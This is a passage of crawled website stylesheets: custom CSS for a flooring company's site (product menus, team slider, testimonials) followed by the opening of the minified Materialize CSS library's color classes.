		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/
	
.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a{
	color:#000;}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}

.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
		display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}

.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}
		
.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}

.menuWider {
	width: 560px !important;
}

.button3 {
    background-color: #0099D8;
    color: #fff !important;
    border: 0px;
    font-size: 1em;
    text-transform: none;
    padding: 9px 20px 9px 20px;
    border-radius: 2px;
    margin-top: 10px;
    text-decoration: none !important;
	text-align: center;
    display: block;
    width: 200px;
	}
	
	
	
	
	
.selectedRep{
	border: 3px solid #0099D8;
	padding: 12px;
	margin: 5px;
	width: 350px;
	}
	
	
.preferredContact input {
    left: 0%;
	width: 3% !important;
}

	
.preferredContact label {
    color: black;
}

#industryDescription button {
    background-color: transparent;
}

#marketsDD2_sl {
    display: none !important;
}

#marketsDD4_sl {
    display: none !important;
}

#testimonials .slick-next {
    right: -45px !important;
}

#testimonials .slick-prev {
    left: -45px !important;
}


@media only screen and (max-width: 600px) {
  .format span {
    padding: 10px;
    display: block;
}
	
	
	.testText {
    font-size: 13px;
    display: flex !important;
    justify-content: center;
    align-items: center;
}
	
	#testimonials div {
    text-align: center;
    font-size: 13px;
}
.personName {
    font-weight: bold;
 
    margin-top: 5px;
}
	
	
	
	
	
}

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */
h2 {

}

h3 {

}

h4 {

}



--- FILE ---
content_type: text/css
request_url: https://www.stonhard.dk/css/materialize.min.css
body_size: 141479
content:
/*!
 * Materialize v0.100.1 (http://materializecss.com)
 * Copyright 2014-2017 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */
.materialize-red{background-color:#e51c23 !important}.materialize-red-text{color:#e51c23 !important}.materialize-red.lighten-5{background-color:#fdeaeb !important}.materialize-red-text.text-lighten-5{color:#fdeaeb !important}.materialize-red.lighten-4{background-color:#f8c1c3 !important}.materialize-red-text.text-lighten-4{color:#f8c1c3 !important}.materialize-red.lighten-3{background-color:#f3989b !important}.materialize-red-text.text-lighten-3{color:#f3989b !important}.materialize-red.lighten-2{background-color:#ee6e73 !important}.materialize-red-text.text-lighten-2{color:#ee6e73 !important}.materialize-red.lighten-1{background-color:#ea454b !important}.materialize-red-text.text-lighten-1{color:#ea454b !important}.materialize-red.darken-1{background-color:#d0181e !important}.materialize-red-text.text-darken-1{color:#d0181e !important}.materialize-red.darken-2{background-color:#b9151b !important}.materialize-red-text.text-darken-2{color:#b9151b !important}.materialize-red.darken-3{background-color:#a21318 !important}.materialize-red-text.text-darken-3{color:#a21318 !important}.materialize-red.darken-4{background-color:#8b1014 !important}.materialize-red-text.text-darken-4{color:#8b1014 !important}.red{background-color:#F44336 !important}.red-text{color:#F44336 !important}.red.lighten-5{background-color:#FFEBEE !important}.red-text.text-lighten-5{color:#FFEBEE !important}.red.lighten-4{background-color:#FFCDD2 !important}.red-text.text-lighten-4{color:#FFCDD2 !important}.red.lighten-3{background-color:#EF9A9A !important}.red-text.text-lighten-3{color:#EF9A9A !important}.red.lighten-2{background-color:#E57373 !important}.red-text.text-lighten-2{color:#E57373 !important}.red.lighten-1{background-color:#EF5350 !important}.red-text.text-lighten-1{color:#EF5350 !important}.red.darken-1{background-color:#E53935 !important}.red-text.text-darken-1{color:#E53935 !important}.red.darken-2{background-color:#D32F2F !important}.red-text.text-darken-2{color:#D32F2F !important}.red.darken-3{background-color:#C62828 !important}.red-text.text-darken-3{color:#C62828 !important}.red.darken-4{background-color:#B71C1C !important}.red-text.text-darken-4{color:#B71C1C !important}.red.accent-1{background-color:#FF8A80 !important}.red-text.text-accent-1{color:#FF8A80 !important}.red.accent-2{background-color:#FF5252 !important}.red-text.text-accent-2{color:#FF5252 !important}.red.accent-3{background-color:#FF1744 !important}.red-text.text-accent-3{color:#FF1744 !important}.red.accent-4{background-color:#D50000 !important}.red-text.text-accent-4{color:#D50000 !important}.pink{background-color:#e91e63 !important}.pink-text{color:#e91e63 !important}.pink.lighten-5{background-color:#fce4ec !important}.pink-text.text-lighten-5{color:#fce4ec !important}.pink.lighten-4{background-color:#f8bbd0 !important}.pink-text.text-lighten-4{color:#f8bbd0 !important}.pink.lighten-3{background-color:#f48fb1 !important}.pink-text.text-lighten-3{color:#f48fb1 !important}.pink.lighten-2{background-color:#f06292 !important}.pink-text.text-lighten-2{color:#f06292 !important}.pink.lighten-1{background-color:#ec407a !important}.pink-text.text-lighten-1{color:#ec407a !important}.pink.darken-1{background-color:#d81b60 !important}.pink-text.text-darken-1{color:#d81b60 !important}.pink.darken-2{background-color:#c2185b !important}.pink-text.text-darken-2{color:#c2185b !important}.pink.darken-3{background-color:#ad1457 !important}.pink-text.text-darken-3{color:#ad1457 !important}.pink.darken-4{background-color:#880e4f !important}.pink-text.text-darken-4{color:#880e4f !important}.pink.accent-1{background-color:#ff80ab !important}.pink-text.text-accent-1{color:#ff80ab !important}.pink.accent-2{background-color:#ff4081 !important}.pink-text.text-accent-2{color:#ff4081 !important}.pink.accent-3{background-color:#f50057 !important}.pink-text.text-accent-3{color:#f50057 !important}.pink.accent-4{background-color:#c51162 !important}.pink-text.text-accent-4{color:#c51162 !important}.purple{background-color:#9c27b0 !important}.purple-text{color:#9c27b0 !important}.purple.lighten-5{background-color:#f3e5f5 !important}.purple-text.text-lighten-5{color:#f3e5f5 !important}.purple.lighten-4{background-color:#e1bee7 !important}.purple-text.text-lighten-4{color:#e1bee7 !important}.purple.lighten-3{background-color:#ce93d8 !important}.purple-text.text-lighten-3{color:#ce93d8 !important}.purple.lighten-2{background-color:#ba68c8 !important}.purple-text.text-lighten-2{color:#ba68c8 !important}.purple.lighten-1{background-color:#ab47bc !important}.purple-text.text-lighten-1{color:#ab47bc !important}.purple.darken-1{background-color:#8e24aa !important}.purple-text.text-darken-1{color:#8e24aa !important}.purple.darken-2{background-color:#7b1fa2 !important}.purple-text.text-darken-2{color:#7b1fa2 !important}.purple.darken-3{background-color:#6a1b9a !important}.purple-text.text-darken-3{color:#6a1b9a !important}.purple.darken-4{background-color:#4a148c !important}.purple-text.text-darken-4{color:#4a148c !important}.purple.accent-1{background-color:#ea80fc !important}.purple-text.text-accent-1{color:#ea80fc !important}.purple.accent-2{background-color:#e040fb !important}.purple-text.text-accent-2{color:#e040fb !important}.purple.accent-3{background-color:#d500f9 !important}.purple-text.text-accent-3{color:#d500f9 !important}.purple.accent-4{background-color:#a0f !important}.purple-text.text-accent-4{color:#a0f !important}.deep-purple{background-color:#673ab7 !important}.deep-purple-text{color:#673ab7 !important}.deep-purple.lighten-5{background-color:#ede7f6 !important}.deep-purple-text.text-lighten-5{color:#ede7f6 !important}.deep-purple.lighten-4{background-color:#d1c4e9 !important}.deep-purple-text.text-lighten-4{color:#d1c4e9 !important}.deep-purple.lighten-3{background-color:#b39ddb !important}.deep-purple-text.text-lighten-3{color:#b39ddb !important}.deep-purple.lighten-2{background-color:#9575cd !important}.deep-purple-text.text-lighten-2{color:#9575cd !important}.deep-purple.lighten-1{background-color:#7e57c2 !important}.deep-purple-text.text-lighten-1{color:#7e57c2 !important}.deep-purple.darken-1{background-color:#5e35b1 !important}.deep-purple-text.text-darken-1{color:#5e35b1 !important}.deep-purple.darken-2{background-color:#512da8 !important}.deep-purple-text.text-darken-2{color:#512da8 !important}.deep-purple.darken-3{background-color:#4527a0 !important}.deep-purple-text.text-darken-3{color:#4527a0 !important}.deep-purple.darken-4{background-color:#311b92 !important}.deep-purple-text.text-darken-4{color:#311b92 !important}.deep-purple.accent-1{background-color:#b388ff !important}.deep-purple-text.text-accent-1{color:#b388ff !important}.deep-purple.accent-2{background-color:#7c4dff !important}.deep-purple-text.text-accent-2{color:#7c4dff !important}.deep-purple.accent-3{background-color:#651fff !important}.deep-purple-text.text-accent-3{color:#651fff !important}.deep-purple.accent-4{background-color:#6200ea !important}.deep-purple-text.text-accent-4{color:#6200ea !important}.indigo{background-color:#3f51b5 !important}.indigo-text{color:#3f51b5 !important}.indigo.lighten-5{background-color:#e8eaf6 !important}.indigo-text.text-lighten-5{color:#e8eaf6 !important}.indigo.lighten-4{background-color:#c5cae9 !important}.indigo-text.text-lighten-4{color:#c5cae9 !important}.indigo.lighten-3{background-color:#9fa8da !important}.indigo-text.text-lighten-3{color:#9fa8da !important}.indigo.lighten-2{background-color:#7986cb !important}.indigo-text.text-lighten-2{color:#7986cb !important}.indigo.lighten-1{background-color:#5c6bc0 !important}.indigo-text.text-lighten-1{color:#5c6bc0 !important}.indigo.darken-1{background-color:#3949ab !important}.indigo-text.text-darken-1{color:#3949ab !important}.indigo.darken-2{background-color:#303f9f !important}.indigo-text.text-darken-2{color:#303f9f !important}.indigo.darken-3{background-color:#283593 !important}.indigo-text.text-darken-3{color:#283593 !important}.indigo.darken-4{background-color:#1a237e !important}.indigo-text.text-darken-4{color:#1a237e !important}.indigo.accent-1{background-color:#8c9eff !important}.indigo-text.text-accent-1{color:#8c9eff !important}.indigo.accent-2{background-color:#536dfe !important}.indigo-text.text-accent-2{color:#536dfe !important}.indigo.accent-3{background-color:#3d5afe !important}.indigo-text.text-accent-3{color:#3d5afe !important}.indigo.accent-4{background-color:#304ffe !important}.indigo-text.text-accent-4{color:#304ffe !important}.blue{background-color:#2196F3 !important}.blue-text{color:#2196F3 !important}.blue.lighten-5{background-color:#E3F2FD !important}.blue-text.text-lighten-5{color:#E3F2FD !important}.blue.lighten-4{background-color:#BBDEFB !important}.blue-text.text-lighten-4{color:#BBDEFB !important}.blue.lighten-3{background-color:#90CAF9 !important}.blue-text.text-lighten-3{color:#90CAF9 !important}.blue.lighten-2{background-color:#64B5F6 !important}.blue-text.text-lighten-2{color:#64B5F6 !important}.blue.lighten-1{background-color:#42A5F5 !important}.blue-text.text-lighten-1{color:#42A5F5 !important}.blue.darken-1{background-color:#1E88E5 !important}.blue-text.text-darken-1{color:#1E88E5 !important}.blue.darken-2{background-color:#1976D2 !important}.blue-text.text-darken-2{color:#1976D2 !important}.blue.darken-3{background-color:#1565C0 !important}.blue-text.text-darken-3{color:#1565C0 !important}.blue.darken-4{background-color:#0D47A1 !important}.blue-text.text-darken-4{color:#0D47A1 !important}.blue.accent-1{background-color:#82B1FF !important}.blue-text.text-accent-1{color:#82B1FF !important}.blue.accent-2{background-color:#448AFF !important}.blue-text.text-accent-2{color:#448AFF !important}.blue.accent-3{background-color:#2979FF !important}.blue-text.text-accent-3{color:#2979FF !important}.blue.accent-4{background-color:#2962FF !important}.blue-text.text-accent-4{color:#2962FF !important}.light-blue{background-color:#03a9f4 !important}.light-blue-text{color:#03a9f4 !important}.light-blue.lighten-5{background-color:#e1f5fe !important}.light-blue-text.text-lighten-5{color:#e1f5fe !important}.light-blue.lighten-4{background-color:#b3e5fc !important}.light-blue-text.text-lighten-4{color:#b3e5fc !important}.light-blue.lighten-3{background-color:#81d4fa !important}.light-blue-text.text-lighten-3{color:#81d4fa !important}.light-blue.lighten-2{background-color:#4fc3f7 !important}.light-blue-text.text-lighten-2{color:#4fc3f7 !important}.light-blue.lighten-1{background-color:#29b6f6 !important}.light-blue-text.text-lighten-1{color:#29b6f6 !important}.light-blue.darken-1{background-color:#039be5 !important}.light-blue-text.text-darken-1{color:#039be5 !important}.light-blue.darken-2{background-color:#0288d1 !important}.light-blue-text.text-darken-2{color:#0288d1 !important}.light-blue.darken-3{background-color:#0277bd !important}.light-blue-text.text-darken-3{color:#0277bd !important}.light-blue.darken-4{background-color:#01579b !important}.light-blue-text.text-darken-4{color:#01579b !important}.light-blue.accent-1{background-color:#80d8ff !important}.light-blue-text.text-accent-1{color:#80d8ff !important}.light-blue.accent-2{background-color:#40c4ff !important}.light-blue-text.text-accent-2{color:#40c4ff !important}.light-blue.accent-3{background-color:#00b0ff !important}.light-blue-text.text-accent-3{color:#00b0ff !important}.light-blue.accent-4{background-color:#0091ea !important}.light-blue-text.text-accent-4{color:#0091ea !important}.cyan{background-color:#00bcd4 !important}.cyan-text{color:#00bcd4 !important}.cyan.lighten-5{background-color:#e0f7fa !important}.cyan-text.text-lighten-5{color:#e0f7fa !important}.cyan.lighten-4{background-color:#b2ebf2 !important}.cyan-text.text-lighten-4{color:#b2ebf2 !important}.cyan.lighten-3{background-color:#80deea !important}.cyan-text.text-lighten-3{color:#80deea !important}.cyan.lighten-2{background-color:#4dd0e1 !important}.cyan-text.text-lighten-2{color:#4dd0e1 !important}.cyan.lighten-1{background-color:#26c6da !important}.cyan-text.text-lighten-1{color:#26c6da !important}.cyan.darken-1{background-color:#00acc1 !important}.cyan-text.text-darken-1{color:#00acc1 !important}.cyan.darken-2{background-color:#0097a7 !important}.cyan-text.text-darken-2{color:#0097a7 !important}.cyan.darken-3{background-color:#00838f !important}.cyan-text.text-darken-3{color:#00838f !important}.cyan.darken-4{background-color:#006064 !important}.cyan-text.text-darken-4{color:#006064 !important}.cyan.accent-1{background-color:#84ffff !important}.cyan-text.text-accent-1{color:#84ffff !important}.cyan.accent-2{background-color:#18ffff !important}.cyan-text.text-accent-2{color:#18ffff !important}.cyan.accent-3{background-color:#00e5ff !important}.cyan-text.text-accent-3{color:#00e5ff !important}.cyan.accent-4{background-color:#00b8d4 !important}.cyan-text.text-accent-4{color:#00b8d4 !important}.teal{background-color:#009688 !important}.teal-text{color:#009688 !important}.teal.lighten-5{background-color:#e0f2f1 !important}.teal-text.text-lighten-5{color:#e0f2f1 !important}.teal.lighten-4{background-color:#b2dfdb !important}.teal-text.text-lighten-4{color:#b2dfdb !important}.teal.lighten-3{background-color:#80cbc4 !important}.teal-text.text-lighten-3{color:#80cbc4 !important}.teal.lighten-2{background-color:#4db6ac !important}.teal-text.text-lighten-2{color:#4db6ac !important}.teal.lighten-1{background-color:#26a69a !important}.teal-text.text-lighten-1{color:#26a69a !important}.teal.darken-1{background-color:#00897b !important}.teal-text.text-darken-1{color:#00897b !important}.teal.darken-2{background-color:#00796b !important}.teal-text.text-darken-2{color:#00796b !important}.teal.darken-3{background-color:#00695c !important}.teal-text.text-darken-3{color:#00695c !important}.teal.darken-4{background-color:#004d40 !important}.teal-text.text-darken-4{color:#004d40 !important}.teal.accent-1{background-color:#a7ffeb !important}.teal-text.text-accent-1{color:#a7ffeb !important}.teal.accent-2{background-color:#64ffda !important}.teal-text.text-accent-2{color:#64ffda !important}.teal.accent-3{background-color:#1de9b6 !important}.teal-text.text-accent-3{color:#1de9b6 !important}.teal.accent-4{background-color:#00bfa5 !important}.teal-text.text-accent-4{color:#00bfa5 !important}.green{background-color:#4CAF50 !important}.green-text{color:#4CAF50 !important}.green.lighten-5{background-color:#E8F5E9 !important}.green-text.text-lighten-5{color:#E8F5E9 !important}.green.lighten-4{background-color:#C8E6C9 !important}.green-text.text-lighten-4{color:#C8E6C9 !important}.green.lighten-3{background-color:#A5D6A7 !important}.green-text.text-lighten-3{color:#A5D6A7 !important}.green.lighten-2{background-color:#81C784 !important}.green-text.text-lighten-2{color:#81C784 !important}.green.lighten-1{background-color:#66BB6A !important}.green-text.text-lighten-1{color:#66BB6A !important}.green.darken-1{background-color:#43A047 !important}.green-text.text-darken-1{color:#43A047 !important}.green.darken-2{background-color:#388E3C !important}.green-text.text-darken-2{color:#388E3C !important}.green.darken-3{background-color:#2E7D32 !important}.green-text.text-darken-3{color:#2E7D32 !important}.green.darken-4{background-color:#1B5E20 !important}.green-text.text-darken-4{color:#1B5E20 !important}.green.accent-1{background-color:#B9F6CA !important}.green-text.text-accent-1{color:#B9F6CA !important}.green.accent-2{background-color:#69F0AE !important}.green-text.text-accent-2{color:#69F0AE !important}.green.accent-3{background-color:#00E676 !important}.green-text.text-accent-3{color:#00E676 !important}.green.accent-4{background-color:#00C853 !important}.green-text.text-accent-4{color:#00C853 !important}.light-green{background-color:#8bc34a !important}.light-green-text{color:#8bc34a !important}.light-green.lighten-5{background-color:#f1f8e9 !important}.light-green-text.text-lighten-5{color:#f1f8e9 !important}.light-green.lighten-4{background-color:#dcedc8 !important}.light-green-text.text-lighten-4{color:#dcedc8 !important}.light-green.lighten-3{background-color:#c5e1a5 !important}.light-green-text.text-lighten-3{color:#c5e1a5 !important}.light-green.lighten-2{background-color:#aed581 !important}.light-green-text.text-lighten-2{color:#aed581 !important}.light-green.lighten-1{background-color:#9ccc65 !important}.light-green-text.text-lighten-1{color:#9ccc65 !important}.light-green.darken-1{background-color:#7cb342 !important}.light-green-text.text-darken-1{color:#7cb342 !important}.light-green.darken-2{background-color:#689f38 !important}.light-green-text.text-darken-2{color:#689f38 !important}.light-green.darken-3{background-color:#558b2f !important}.light-green-text.text-darken-3{color:#558b2f !important}.light-green.darken-4{background-color:#33691e !important}.light-green-text.text-darken-4{color:#33691e !important}.light-green.accent-1{background-color:#ccff90 !important}.light-green-text.text-accent-1{color:#ccff90 !important}.light-green.accent-2{background-color:#b2ff59 !important}.light-green-text.text-accent-2{color:#b2ff59 !important}.light-green.accent-3{background-color:#76ff03 !important}.light-green-text.text-accent-3{color:#76ff03 !important}.light-green.accent-4{background-color:#64dd17 !important}.light-green-text.text-accent-4{color:#64dd17 !important}.lime{background-color:#cddc39 !important}.lime-text{color:#cddc39 !important}.lime.lighten-5{background-color:#f9fbe7 !important}.lime-text.text-lighten-5{color:#f9fbe7 !important}.lime.lighten-4{background-color:#f0f4c3 !important}.lime-text.text-lighten-4{color:#f0f4c3 !important}.lime.lighten-3{background-color:#e6ee9c !important}.lime-text.text-lighten-3{color:#e6ee9c !important}.lime.lighten-2{background-color:#dce775 !important}.lime-text.text-lighten-2{color:#dce775 !important}.lime.lighten-1{background-color:#d4e157 !important}.lime-text.text-lighten-1{color:#d4e157 !important}.lime.darken-1{background-color:#c0ca33 !important}.lime-text.text-darken-1{color:#c0ca33 !important}.lime.darken-2{background-color:#afb42b !important}.lime-text.text-darken-2{color:#afb42b !important}.lime.darken-3{background-color:#9e9d24 !important}.lime-text.text-darken-3{color:#9e9d24 !important}.lime.darken-4{background-color:#827717 !important}.lime-text.text-darken-4{color:#827717 !important}.lime.accent-1{background-color:#f4ff81 !important}.lime-text.text-accent-1{color:#f4ff81 !important}.lime.accent-2{background-color:#eeff41 !important}.lime-text.text-accent-2{color:#eeff41 !important}.lime.accent-3{background-color:#c6ff00 !important}.lime-text.text-accent-3{color:#c6ff00 !important}.lime.accent-4{background-color:#aeea00 !important}.lime-text.text-accent-4{color:#aeea00 !important}.yellow{background-color:#ffeb3b !important}.yellow-text{color:#ffeb3b !important}.yellow.lighten-5{background-color:#fffde7 !important}.yellow-text.text-lighten-5{color:#fffde7 !important}.yellow.lighten-4{background-color:#fff9c4 !important}.yellow-text.text-lighten-4{color:#fff9c4 !important}.yellow.lighten-3{background-color:#fff59d !important}.yellow-text.text-lighten-3{color:#fff59d !important}.yellow.lighten-2{background-color:#fff176 !important}.yellow-text.text-lighten-2{color:#fff176 !important}.yellow.lighten-1{background-color:#ffee58 !important}.yellow-text.text-lighten-1{color:#ffee58 !important}.yellow.darken-1{background-color:#fdd835 !important}.yellow-text.text-darken-1{color:#fdd835 !important}.yellow.darken-2{background-color:#fbc02d !important}.yellow-text.text-darken-2{color:#fbc02d !important}.yellow.darken-3{background-color:#f9a825 !important}.yellow-text.text-darken-3{color:#f9a825 !important}.yellow.darken-4{background-color:#f57f17 !important}.yellow-text.text-darken-4{color:#f57f17 !important}.yellow.accent-1{background-color:#ffff8d !important}.yellow-text.text-accent-1{color:#ffff8d !important}.yellow.accent-2{background-color:#ff0 !important}.yellow-text.text-accent-2{color:#ff0 !important}.yellow.accent-3{background-color:#ffea00 !important}.yellow-text.text-accent-3{color:#ffea00 !important}.yellow.accent-4{background-color:#ffd600 !important}.yellow-text.text-accent-4{color:#ffd600 !important}.amber{background-color:#ffc107 !important}.amber-text{color:#ffc107 !important}.amber.lighten-5{background-color:#fff8e1 !important}.amber-text.text-lighten-5{color:#fff8e1 !important}.amber.lighten-4{background-color:#ffecb3 !important}.amber-text.text-lighten-4{color:#ffecb3 !important}.amber.lighten-3{background-color:#ffe082 !important}.amber-text.text-lighten-3{color:#ffe082 !important}.amber.lighten-2{background-color:#ffd54f !important}.amber-text.text-lighten-2{color:#ffd54f !important}.amber.lighten-1{background-color:#ffca28 !important}.amber-text.text-lighten-1{color:#ffca28 !important}.amber.darken-1{background-color:#ffb300 !important}.amber-text.text-darken-1{color:#ffb300 !important}.amber.darken-2{background-color:#ffa000 !important}.amber-text.text-darken-2{color:#ffa000 !important}.amber.darken-3{background-color:#ff8f00 !important}.amber-text.text-darken-3{color:#ff8f00 !important}.amber.darken-4{background-color:#ff6f00 !important}.amber-text.text-darken-4{color:#ff6f00 !important}.amber.accent-1{background-color:#ffe57f !important}.amber-text.text-accent-1{color:#ffe57f !important}.amber.accent-2{background-color:#ffd740 !important}.amber-text.text-accent-2{color:#ffd740 !important}.amber.accent-3{background-color:#ffc400 !important}.amber-text.text-accent-3{color:#ffc400 !important}.amber.accent-4{background-color:#ffab00 !important}.amber-text.text-accent-4{color:#ffab00 !important}.orange{background-color:#ff9800 !important}.orange-text{color:#ff9800 !important}.orange.lighten-5{background-color:#fff3e0 !important}.orange-text.text-lighten-5{color:#fff3e0 !important}.orange.lighten-4{background-color:#ffe0b2 !important}.orange-text.text-lighten-4{color:#ffe0b2 